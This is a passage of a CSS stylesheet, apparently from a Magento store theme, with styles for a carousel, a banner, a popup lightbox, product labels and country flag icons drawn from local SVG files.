  background: rgba(0, 0, 0, 0.2);
  color: rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 1px #CDCDCD;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
  opacity: 0.25;
}
.slick-prev:before,
.slick-next:before {
  font-family: "slick";
  font-size: 40px;
  line-height: 32px;
  color: #ffffff;
  opacity: 0.75;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.slick-prev {
  left: 10px;
}
[dir="rtl"] .slick-prev {
  left: auto;
  right: -25px;
}
.slick-prev:before {
  content: "<";
}
[dir="rtl"] .slick-prev:before {
  content: ">";
}
.slick-next {
  right: 10px;
}
[dir="rtl"] .slick-next {
  left: -25px;
  right: auto;
}
.slick-next:before {
  content: ">";
}
[dir="rtl"] .slick-next:before {
  content: "<";
}
/* Dots */
.slick-dotted .slick-slider {
  margin-bottom: 30px;
}
.slick-dots {
  position: absolute;
  bottom: 12%;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
  width: 100%;
}
.slick-dots li {
  position: relative;
  display: inline-block;
  height: 20px;
  width: 20px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
}
.slick-dots li button {
  border: 0;
  background: #d2d2d2;
  display: block;
  height: 12px;
  width: 12px;
  outline: none;
  line-height: 0px;
  font-size: 0px;
  color: transparent;
  padding: 5px;
  cursor: pointer;
  border-radius: 10px;
  box-shadow: 1px 1px 1px #fff;
}
.slick-dots li button:hover,
.slick-dots li button:focus {
  outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before {
  opacity: 1;
}
.slick-dots li.slick-active button {
  background: #606da6;
  opacity: 0.75;
}
.banner-content {
  position: absolute;
  bottom: 40%;
  width: 100%;
  color: #000000;
}
.banner-content.left {
  text-align: left;
}
.banner-content.left .banner-title,
.banner-content.left .banner-inner,
.banner-content.left .banner-button {
  padding-left: 15%;
}
.banner-content.center {
  text-align: center;
}
.banner-content.right {
  text-align: right;
}
.banner-content.right .banner-title,
.banner-content.right .banner-inner,
.banner-content.right .banner-button {
  padding-right: 15%;
}
.banner-content .banner-title {
  font-weight: bold;
}
.banner-content .banner-button {
  margin-top: 18px;
}
.banner-content .banner-button a {
  font-size: 1.8rem;
  background: #e4e4e4;
  background: linear-gradient(34deg, #e4e4e4 0%, #eeeeee 59%, #f3f3f3 100%);
  color: #000;
  border-radius: 4px;
  max-width: 160px;
  box-shadow: 0px 1px 3px 0px rgba(2, 2, 2, 0.3);
  padding: 10px;
  font-weight: bold;
}
.banner-content .banner-button a:hover {
  color: #fff;
  background: #929292;
  background: linear-gradient(122deg, #929292 0%, #c5c5c5 54%, #d1d1d1 100%);
}
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
}
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box;
}
.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
  display: none;
}
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
  cursor: auto;
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}
.mfp-loading.mfp-figure {
  display: none;
}
.mfp-hide {
  display: none !important;
}
.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}
.mfp-preloader a {
  color: #CCC;
}
.mfp-preloader a:hover {
  color: #FFF;
}
.mfp-s-ready .mfp-preloader {
  display: none;
}
.mfp-s-error .mfp-content {
  display: none;
}
button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  box-shadow: none;
  touch-action: manipulation;
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #303030;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
}
.mfp-close:active {
  top: 1px;
}
.mfp-close-btn-in .mfp-close {
  color: #333;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}
.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap;
}
.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent;
}
.mfp-arrow:active {
  margin-top: -54px;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
}
.mfp-arrow:before,
.mfp-arrow:after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}
.mfp-arrow:after {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}
.mfp-arrow:before {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}
.mfp-arrow-left {
  left: 0;
}
.mfp-arrow-left:after {
  border-right: 17px solid #FFF;
  margin-left: 31px;
}
.mfp-arrow-left:before {
  margin-left: 25px;
  border-right: 27px solid #3F3F3F;
}
.mfp-arrow-right {
  right: 0;
}
.mfp-arrow-right:after {
  border-left: 17px solid #FFF;
  margin-left: 39px;
}
.mfp-arrow-right:before {
  border-left: 27px solid #3F3F3F;
}
.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
  top: -40px;
}
.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #000;
}
/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}
/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444;
}
.mfp-figure small {
  color: #BDBDBD;
  display: block;
  font-size: 12px;
  line-height: 14px;
}
.mfp-figure figure {
  margin: 0;
}
.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}
.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px;
}
.mfp-image-holder .mfp-content {
  max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box;
  }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
.product-label-info {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 10;
}
.product-label-info .product-label {
  text-align: center;
  color: #fff;
  font-size: 18px;
  display: table;
  line-height: 20px;
  margin-bottom: 5px;
}
.product-label-info .product-label img {
  max-height: 100%;
}
.product-label-info .product-label span {
  padding: 2px 4px;
  display: block;
  font-size: 1.3rem;
  font-weight: bold;
}
.product-label-info .product-label.sale {
  background: #f71602;
}
.product-label-info .product-label.best-seller {
  background: #007fd4;
}
.product-label-info .product-label.new {
  background: #048500d6;
}
.product-label-info .product-label.custom {
  color: #000;
  box-shadow: none;
}
.product-label-info.top-right {
  top: 0;
  right: 0;
  margin-top: 0 !important;
  left: auto !important;
  margin-left: 0 !important;
}
.product-label-info.top-left {
  top: 0;
  margin-top: 0 !important;
  left: 0 !important;
  margin-left: 0 !important;
  right: auto;
}
.product-label-info.bot-right {
  top: auto !important;
  margin-top: 0 !important;
  left: auto !important;
  margin-left: 0 !important;
  bottom: 0;
  right: 0;
}
.product-label-info.bot-left {
  top: auto !important;
  margin-top: 0 !important;
  left: 0 !important;
  margin-left: 0 !important;
  bottom: 0;
  right: auto;
}
.product-label-info.mid-left {
  top: 50%;
  left: 0;
  margin-left: 0 !important;
  right: auto;
}
.product-label-info.mid-right {
  top: 50%;
  left: auto;
  margin-left: 0 !important;
  right: 0;
}
.product-label-info.mid-mid {
  top: 50%;
  left: 50%;
  right: auto;
  bottom: auto;
}
.product-label-info.top-mid {
  top: 0;
  margin-top: 0 !important;
  left: 50%;
  right: auto;
  bottom: auto;
}
.product-label-info.bot-mid {
  top: auto;
  bottom: 0;
  margin-top: 0 !important;
  left: 50%;
  right: auto;
}
.product-image-container {
  position: relative;
}
.product.media {
  position: relative;
}
.products-grid .product-item .product-item-info:hover {
  z-index: 1501;
}
.products-grid .product-item .product-item-info:hover .product-label {
  box-shadow: none;
}
.flag-icon-background {
  background-size: contain;
  background-position: 50%;
  background-repeat: no-repeat;
}
.flag-icon {
  background-size: contain;
  background-position: 50%;
  background-repeat: no-repeat;
  position: relative;
  display: inline-block;
  width: 1.33333333em;
  line-height: 1em;
}
.flag-icon:before {
  content: "\00a0";
}
.flag-icon-ad {
  background-image: url(../MageKey_StoresFlags/flags/ad.svg);
}
.flag-icon-ae {
  background-image: url(../MageKey_StoresFlags/flags/ae.svg);
}
.flag-icon-af {
  background-image: url(../MageKey_StoresFlags/flags/af.svg);
}
.flag-icon-ag {
  background-image: url(../MageKey_StoresFlags/flags/ag.svg);
}
.flag-icon-ai {
  background-image: url(../MageKey_StoresFlags/flags/ai.svg);
}
.flag-icon-al {
  background-image: url(../MageKey_StoresFlags/flags/al.svg);
}
.flag-icon-am {
  background-image: url(../MageKey_StoresFlags/flags/am.svg);
}
.flag-icon-ao {
  background-image: url(../MageKey_StoresFlags/flags/ao.svg);
}
.flag-icon-aq {
  background-image: url(../MageKey_StoresFlags/flags/aq.svg);
}
.flag-icon-ar {
  background-image: url(../MageKey_StoresFlags/flags/ar.svg);
}
.flag-icon-as {
  background-image: url(../MageKey_StoresFlags/flags/as.svg);
}
.flag-icon-at {
  background-image: url(../MageKey_StoresFlags/flags/at.svg);
}
.flag-icon-au {
  background-image: url(../MageKey_StoresFlags/flags/au.svg);
}
.flag-icon-aw {
  background-image: url(../MageKey_StoresFlags/flags/aw.svg);
}
.flag-icon-ax {
  background-image: url(../MageKey_StoresFlags/flags/ax.svg);
}
.flag-icon-az {
  background-image: url(../MageKey_StoresFlags/flags/az.svg);
}
.flag-icon-ba {
  background-image: url(../MageKey_StoresFlags/flags/ba.svg);
}
.flag-icon-bb {
  background-image: url(../MageKey_StoresFlags/flags/bb.svg);
}
.flag-icon-bd {
  background-image: url(../MageKey_StoresFlags/flags/bd.svg);
}
.flag-icon-be {
  background-image: url(../MageKey_StoresFlags/flags/be.svg);
}
.flag-icon-bf {
  background-image: url(../MageKey_StoresFlags/flags/bf.svg);
}
.flag-icon-bg {
  background-image: url(../MageKey_StoresFlags/flags/bg.svg);
}
.flag-icon-bh {
  background-image: url(../MageKey_StoresFlags/flags/bh.svg);
}
.flag-icon-bi {
  background-image: url(../MageKey_StoresFlags/flags/bi.svg);
}
.flag-icon-bj {
  background-image: url(../MageKey_StoresFlags/flags/bj.svg);
}
.flag-icon-bl {
  background-image: url(../MageKey_StoresFlags/flags/bl.svg);
}
.flag-icon-bm {
  background-image: url(../MageKey_StoresFlags/flags/bm.svg);
}
.flag-icon-bn {
  background-image: url(../MageKey_StoresFlags/flags/bn.svg);
}
.flag-icon-bo {
  background-image: url(../MageKey_StoresFlags/flags/bo.svg);
}
.flag-icon-bq {
  background-image: url(../MageKey_StoresFlags/flags/bq.svg);
}
.flag-icon-br {
  background-image: url(../MageKey_StoresFlags/flags/br.svg);
}
.flag-icon-bs {
  background-image: url(../MageKey_StoresFlags/flags/bs.svg);
}
.flag-icon-bt {
  background-image: url(../MageKey_StoresFlags/flags/bt.svg);
}
.flag-icon-bv {
  background-image: url(../MageKey_StoresFlags/flags/bv.svg);
}
.flag-icon-bw {
  background-image: url(../MageKey_StoresFlags/flags/bw.svg);
}
.flag-icon-by {
  background-image: url(../MageKey_StoresFlags/flags/by.svg);
}
.flag-icon-bz {
  background-image: url(../MageKey_StoresFlags/flags/bz.svg);
}
.flag-icon-ca {
  background-image: url(../MageKey_StoresFlags/flags/ca.svg);
}
.flag-icon-cc {
  background-image: url(../MageKey_StoresFlags/flags/cc.svg);
}
.flag-icon-cd {
  background-image: url(../MageKey_StoresFlags/flags/cd.svg);
}
.flag-icon-cf {
  background-image: url(../MageKey_StoresFlags/flags/cf.svg);
}
.flag-icon-cg {
  background-image: url(../MageKey_StoresFlags/flags/cg.svg);
}
.flag-icon-ch {
  background-image: url(../MageKey_StoresFlags/flags/ch.svg);
}
.flag-icon-ci {
  background-image: url(../MageKey_StoresFlags/flags/ci.svg);
}
.flag-icon-ck {
  background-image: url(../MageKey_StoresFlags/flags/ck.svg);
}
.flag-icon-cl {
  background-image: url(../MageKey_StoresFlags/flags/cl.svg);
}
.flag-icon-cm {
  background-image: url(../MageKey_StoresFlags/flags/cm.svg);
}
.flag-icon-cn {
  background-image: url(../MageKey_StoresFlags/flags/cn.svg);
}
.flag-icon-co {
  background-image: url(../MageKey_StoresFlags/flags/co.svg);
}
.flag-icon-cr {
  background-image: url(../MageKey_StoresFlags/flags/cr.svg);
}
.flag-icon-cu {
  background-image: url(../MageKey_StoresFlags/flags/cu.svg);
}
.flag-icon-cv {
  background-image: url(../MageKey_StoresFlags/flags/cv.svg);
}
.flag-icon-cw {
  background-image: url(../MageKey_StoresFlags/flags/cw.svg);
}
.flag-icon-cx {
  background-image: url(../MageKey_StoresFlags/flags/cx.svg);
}
.flag-icon-cy {
  background-image: url(../MageKey_StoresFlags/flags/cy.svg);
}
.flag-icon-cz {
  background-image: url(../MageKey_StoresFlags/flags/cz.svg);
}
.flag-icon-de {
  background-image: url(../MageKey_StoresFlags/flags/de.svg);
}
.flag-icon-dj {
  background-image: url(../MageKey_StoresFlags/flags/dj.svg);
}
.flag-icon-dk {
  background-image: url(../MageKey_StoresFlags/flags/dk.svg);
}
.flag-icon-dm {
  background-image: url(../MageKey_StoresFlags/flags/dm.svg);
}
.flag-icon-do {
  background-image: url(../MageKey_StoresFlags/flags/do.svg);
}
.flag-icon-dz {
  background-image: url(../MageKey_StoresFlags/flags/dz.svg);
}
.flag-icon-ec {
  background-image: url(../MageKey_StoresFlags/flags/ec.svg);
}
.flag-icon-ee {
  background-image: url(../MageKey_StoresFlags/flags/ee.svg);
}
.flag-icon-eg {
  background-image: url(../MageKey_StoresFlags/flags/eg.svg);
}
.flag-icon-eh {
  background-image: url(../MageKey_StoresFlags/flags/eh.svg);
}
.flag-icon-er {
  background-image: url(../MageKey_StoresFlags/flags/er.svg);
}
.flag-icon-es {
  background-image: url(../MageKey_StoresFlags/flags/es.svg);
}
.flag-icon-et {
  background-image: url(../MageKey_StoresFlags/flags/et.svg);
}
.flag-icon-fi {
  background-image: url(../MageKey_StoresFlags/flags/fi.svg);
}
.flag-icon-fj {
  background-image: url(../MageKey_StoresFlags/flags/fj.svg);
}
.flag-icon-fk {
  background-image: url(../MageKey_StoresFlags/flags/fk.svg);
}
.flag-icon-fm {
  background-image: url(../MageKey_StoresFlags/flags/fm.svg);
}
.flag-icon-fo {
  background-image: url(../MageKey_StoresFlags/flags/fo.svg);
}
.flag-icon-fr {
  background-image: url(../MageKey_StoresFlags/flags/fr.svg);
}
.flag-icon-ga {
  background-image: url(../MageKey_StoresFlags/flags/ga.svg);
}
.flag-icon-gb {
  background-image: url(../MageKey_StoresFlags/flags/gb.svg);
}
.flag-icon-gd {
  background-image: url(../MageKey_StoresFlags/flags/gd.svg);
}
.flag-icon-ge {
  background-image: url(../MageKey_StoresFlags/flags/ge.svg);
}
.flag-icon-gf {
  background-image: url(../MageKey_StoresFlags/flags/gf.svg);
}
.flag-icon-gg {
  background-image: url(../MageKey_StoresFlags/flags/gg.svg);
}
.flag-icon-gh {
  background-image: url(../MageKey_StoresFlags/flags/gh.svg);
}
.flag-icon-gi {
  background-image: url(../MageKey_StoresFlags/flags/gi.svg);
}
.flag-icon-gl {
  background-image: url(../MageKey_StoresFlags/flags/gl.svg);
}
.flag-icon-gm {
  background-image: url(../MageKey_StoresFlags/flags/gm.svg);
}
.flag-icon-gn {
  background-image: url(../MageKey_StoresFlags/flags/gn.svg);
}
.flag-icon-gp {
  background-image: url(../MageKey_StoresFlags/flags/gp.svg);
}
.flag-icon-gq {
  background-image: url(../MageKey_StoresFlags/flags/gq.svg);
}
.flag-icon-gr {
  background-image: url(../MageKey_StoresFlags/flags/gr.svg);
}
.flag-icon-gs {
  background-image: url(../MageKey_StoresFlags/flags/gs.svg);
}
.flag-icon-gt {
  background-image: url(../MageKey_StoresFlags/flags/gt.svg);
}
.flag-icon-gu {
  background-image: url(../MageKey_StoresFlags/flags/gu.svg);
}
.flag-icon-gw {
  background-image: url(../MageKey_StoresFlags/flags/gw.svg);
}
.flag-icon-gy {
  background-image: url(../MageKey_StoresFlags/flags/gy.svg);
}
.flag-icon-hk {
  background-image: url(../MageKey_StoresFlags/flags/hk.svg);
}
.flag-icon-hm {
  background-image: url(../MageKey_StoresFlags/flags/hm.svg);
}
.flag-icon-hn {
  background-image: url(../MageKey_StoresFlags/flags/hn.svg);
}
.flag-icon-hr {
  background-image: url(../MageKey_StoresFlags/flags/hr.svg);
}
.flag-icon-ht {
  background-image: url(../MageKey_StoresFlags/flags/ht.svg);
}
.flag-icon-hu {
  background-image: url(../MageKey_StoresFlags/flags/hu.svg);
}
.flag-icon-id {
  background-image: url(../MageKey_StoresFlags/flags/id.svg);
}
.flag-icon-ie {
  background-image: url(../MageKey_StoresFlags/flags/ie.svg);
}
.flag-icon-il {
  background-image: url(../MageKey_StoresFlags/flags/il.svg);
}
.flag-icon-im {
  background-image: url(../MageKey_StoresFlags/flags/im.svg);
}
.flag-icon-in {
  background-image: url(../MageKey_StoresFlags/flags/in.svg);
}
.flag-icon-io {
  background-image: url(../MageKey_StoresFlags/flags/io.svg);
}
.flag-icon-iq {
  background-image: url(../MageKey_StoresFlags/flags/iq.svg);
}
.flag-icon-ir {
  background-image: url(../MageKey_StoresFlags/flags/ir.svg);
}
.flag-icon-is {
  background-image: url(../MageKey_StoresFlags/flags/is.svg);
}
.flag-icon-it {
  background-image: url(../MageKey_StoresFlags/flags/it.svg);
}
.flag-icon-je {
  background-image: url(../MageKey_StoresFlags/flags/je.svg);
}
.flag-icon-jm {
  background-image: url(../MageKey_StoresFlags/flags/jm.svg);
}
.flag-icon-jo {
  background-image: url(../MageKey_StoresFlags/flags/jo.svg);
}
.flag-icon-jp {
  background-image: url(../MageKey_StoresFlags/flags/jp.svg);
}
.flag-icon-ke {
  background-image: url(../MageKey_StoresFlags/flags/ke.svg);
}
.flag-icon-kg {
  background-image: url(../MageKey_StoresFlags/flags/kg.svg);
}
.flag-icon-kh {
  background-image: url(../MageKey_StoresFlags/flags/kh.svg);
}
.flag-icon-ki {
  background-image: url(../MageKey_StoresFlags/flags/ki.svg);
}
.flag-icon-km {
  background-image: url(../MageKey_StoresFlags/flags/km.svg);
}
.flag-icon-kn {
  background-image: url(../MageKey_StoresFlags/flags/kn.svg);
}
.flag-icon-kp {
  background-image: url(../MageKey_StoresFlags/flags/kp.svg);
}
.flag-icon-kr {
  background-image: url(../MageKey_StoresFlags/flags/kr.svg);
}
.flag-icon-kw {
  background-image: url(../MageKey_StoresFlags/flags/kw.svg);
}
.flag-icon-ky {
  background-image: url(../MageKey_StoresFlags/flags/ky.svg);
}
.flag-icon-kz {
  background-image: url(../MageKey_StoresFlags/flags/kz.svg);
}
.flag-icon-la {
  background-image: url(../MageKey_StoresFlags/flags/la.svg);
}
.flag-icon-lb {
  background-image: url(../MageKey_StoresFlags/flags/lb.svg);
}
.flag-icon-lc {
  background-image: url(../MageKey_StoresFlags/flags/lc.svg);
}
.flag-icon-li {
  background-image: url(../MageKey_StoresFlags/flags/li.svg);
}
.flag-icon-lk {
  background-image: url(../MageKey_StoresFlags/flags/lk.svg);
}
.flag-icon-lr {
  background-image: url(../MageKey_StoresFlags/flags/lr.svg);
}
.flag-icon-ls {
  background-image: url(../MageKey_StoresFlags/flags/ls.svg);
}
.flag-icon-lt {
  background-image: url(../MageKey_StoresFlags/flags/lt.svg);
}
.flag-icon-lu {
  background-image: url(../MageKey_StoresFlags/flags/lu.svg);
}
.flag-icon-lv {
  background-image: url(../MageKey_StoresFlags/flags/lv.svg);
}
.flag-icon-ly {
  background-image: url(../MageKey_StoresFlags/flags/ly.svg);
}
.flag-icon-ma {
  background-image: url(../MageKey_StoresFlags/flags/ma.svg);
}
.flag-icon-mc {
  background-image: url(../MageKey_StoresFlags/flags/mc.svg);
}
.flag-icon-md {
  background-image: url(../MageKey_StoresFlags/flags/md.svg);
}
.flag-icon-me {
  background-image: url(../MageKey_StoresFlags/flags/me.svg);
}
.flag-icon-mf {
  background-image: url(../MageKey_StoresFlags/flags/mf.svg);
}
.flag-icon-mg {
  background-image: url(../MageKey_StoresFlags/flags/mg.svg);
}
.flag-icon-mh {
  background-image: url(../MageKey_StoresFlags/flags/mh.svg);
}
.flag-icon-mk {
  background-image: url(../MageKey_StoresFlags/flags/mk.svg);
}
.flag-icon-ml {
  background-image: url(../MageKey_StoresFlags/flags/ml.svg);
}
.flag-icon-mm {
  background-image: url(../MageKey_StoresFlags/flags/mm.svg);
}
.flag-icon-mn {
  background-image: url(../MageKey_StoresFlags/flags/mn.svg);
}
.flag-icon-mo {
  background-image: url(../MageKey_StoresFlags/flags/mo.svg);
}
.flag-icon-mp {
  background-image: url(../MageKey_StoresFlags/flags/mp.svg);
}
.flag-icon-mq {
  background-image: url(../MageKey_StoresFlags/flags/mq.svg);
}
.flag-icon-mr {
  background-image: url(../MageKey_StoresFlags/flags/mr.svg);
}
.flag-icon-ms {
  background-image: url(../MageKey_StoresFlags/flags/ms.svg);
}
.flag-icon-mt {
  background-image: url(../MageKey_StoresFlags/flags/mt.svg);
}
.flag-icon-mu {
  background-image: url(../MageKey_StoresFlags/flags/mu.svg);
}
.flag-icon-mv {
  background-image: url(../MageKey_StoresFlags/flags/mv.svg);
}
.flag-icon-mw {
  background-image: url(../MageKey_StoresFlags/flags/mw.svg);
}
.flag-icon-mx {
  background-image: url(../MageKey_StoresFlags/flags/mx.svg);
}
.flag-icon-my {
  background-image: url(../MageKey_StoresFlags/flags/my.svg);
}
.flag-icon-mz {
  background-image: url(../MageKey_StoresFlags/flags/mz.svg);
}
.flag-icon-na {
  background-image: url(../MageKey_StoresFlags/flags/na.svg);
}
.flag-icon-nc {
  background-image: url(../MageKey_StoresFlags/flags/nc.svg);
}
.flag-icon-ne {
  background-image: url(../MageKey_StoresFlags/flags/ne.svg);
}
.flag-icon-nf {
  background-image: url(../MageKey_StoresFlags/flags/nf.svg);
}
.flag-icon-ng {
  background-image: url(../MageKey_StoresFlags/flags/ng.svg);
}
.flag-icon-ni {
  background-image: url(../MageKey_StoresFlags/flags/ni.svg);
}
.flag-icon-nl {
  background-image: url(../MageKey_StoresFlags/flags/nl.svg);
}
.flag-icon-no {
  background-image: url(../MageKey_StoresFlags/flags/no.svg);
}
.flag-icon-np {
  background-image: url(../MageKey_StoresFlags/flags/np.svg);
}
.flag-icon-nr {
  background-image: url(../MageKey_StoresFlags/flags/nr.svg);
}
.flag-icon-nu {
  background-image: url(../MageKey_StoresFlags/flags/nu.svg);
}
.flag-icon-nz {
  background-image: url(../MageKey_StoresFlags/flags/nz.svg);
}
.flag-icon-om {
  background-image: url(../MageKey_StoresFlags/flags/om.svg);
}
.flag-icon-pa {
  background-image: url(../MageKey_StoresFlags/flags/pa.svg);
}
.flag-icon-pe {
  background-image: url(../MageKey_StoresFlags/flags/pe.svg);
}
.flag-icon-pf {
  background-image: url(../MageKey_StoresFlags/flags/pf.svg);
}
.flag-icon-pg {
  background-image: url(../MageKey_StoresFlags/flags/pg.svg);
}
.flag-icon-ph {
  background-image: url(../MageKey_StoresFlags/flags/ph.svg);
}
.flag-icon-pk {
  background-image: url(../MageKey_StoresFlags/flags/pk.svg);
}
.flag-icon-pl {
  background-image: url(../MageKey_StoresFlags/flags/pl.svg);
}
.flag-icon-pm {
  background-image: url(../MageKey_StoresFlags/flags/pm.svg);
}
.flag-icon-pn {
  background-image: url(../MageKey_StoresFlags/flags/pn.svg);
}
.flag-icon-pr {
  background-image: url(../MageKey_StoresFlags/flags/pr.svg);
}
.flag-icon-ps {
  background-image: url(../MageKey_StoresFlags/flags/ps.svg);
}
.flag-icon-pt {
  background-image: url(../MageKey_StoresFlags/flags/pt.svg);
}
.flag-icon-pw {
  background-image: url(../MageKey_StoresFlags/flags/pw.svg);
}
.flag-icon-py {
  background-image: url(../MageKey_StoresFlags/flags/py.svg);
}
.flag-icon-qa {
  background-image: url(../MageKey_StoresFlags/flags/qa.svg);
}
.flag-icon-re {
  background-image: url(../MageKey_StoresFlags/flags/re.svg);
}
.flag-icon-ro {
  background-image: url(../MageKey_StoresFlags/flags/ro.svg);
}
.flag-icon-rs {
  background-image: url(../MageKey_StoresFlags/flags/rs.svg);
}
.flag-icon-ru {
  background-image: url(../MageKey_StoresFlags/flags/ru.svg);
}
.flag-icon-rw {
  background-image: url(../MageKey_StoresFlags/flags/rw.svg);
}
.flag-icon-sa {
  background-image: url(../MageKey_StoresFlags/flags/sa.svg);
}
.flag-icon-sb {
  background-image: url(../MageKey_StoresFlags/flags/sb.svg);
}
.flag-icon-sc {
  background-image: url(../MageKey_StoresFlags/flags/sc.svg);
}
.flag-icon-sd {
  background-image: url(../MageKey_StoresFlags/flags/sd.svg);
}
.flag-icon-se {
  background-image: url(../MageKey_StoresFlags/flags/se.svg);
}
.flag-icon-sg {
  background-image: url(../MageKey_StoresFlags/flags/sg.svg);
}
.flag-icon-sh {
  background-image: url(../MageKey_StoresFlags/flags/sh.svg);
}
.flag-icon-si {
  background-image: url(../MageKey_StoresFlags/flags/si.svg);
}
.flag-icon-sj {
  background-image: url(../MageKey_StoresFlags/flags/sj.svg);
}
.flag-icon-sk {
  background-image: url(../MageKey_StoresFlags/flags/sk.svg);
}
.flag-icon-sl {
  background-image: url(../MageKey_StoresFlags/flags/sl.svg);
}
.flag-icon-sm {
  background-image: url(../MageKey_StoresFlags/flags/sm.svg);
}
.flag-icon-sn {
  background-image: url(../MageKey_StoresFlags/flags/sn.svg);
}
.flag-icon-so {
  background-image: url(../MageKey_StoresFlags/flags/so.svg);
}
.flag-icon-sr {
  background-image: url(../MageKey_StoresFlags/flags/sr.svg);
}
.flag-icon-ss {
  background-image: url(../MageKey_StoresFlags/flags/ss.svg);
}
.flag-icon-st {
  background-image: url(../MageKey_StoresFlags/flags/st.svg);
}
.flag-icon-sv {
